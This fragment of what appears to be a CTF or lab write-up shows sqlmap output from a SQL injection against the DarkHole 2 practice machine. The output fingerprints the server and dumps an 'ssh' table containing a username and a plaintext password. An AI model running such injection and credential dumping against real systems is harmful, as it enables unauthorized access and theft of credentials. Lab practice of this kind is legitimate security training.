 web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[18:54:42] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
[18:54:42] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[1 entry]
+----+------+--------+
| id | pass | user   |
+----+------+--------+
| 1  | fool | jehad  |
+----+------+--------+
[18:54:42] [INFO] table 'darkhole_2.ssh' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20.154\dump\darkhole_2\ssh.csv'
[18:54:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.20.154'
[18:54:42] [WARNING] your sqlmap version is outdated
[*] ending @ 18:54:42 /2024-10-26/
D:\toosl\Vulnerability_Exploitation\TOP10\sqlmap-1.8\sqlmap-1.8>